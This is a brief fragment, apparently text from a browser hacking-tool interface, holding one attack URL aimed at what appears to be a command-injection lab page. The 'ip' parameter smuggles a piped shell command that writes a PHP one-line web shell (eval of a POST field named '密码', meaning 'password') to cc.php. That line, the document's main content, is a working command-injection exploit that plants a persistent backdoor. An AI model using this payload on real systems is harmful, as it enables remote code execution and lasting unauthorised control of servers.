 Load URL
http://cohux.com:7012/commandexec/example1.php?ip=127.0.0.1 | echo "<?php @eval($_POST['密码']);?>" > cc.php
Split URL
Execute
Enable Post data Enable Referrer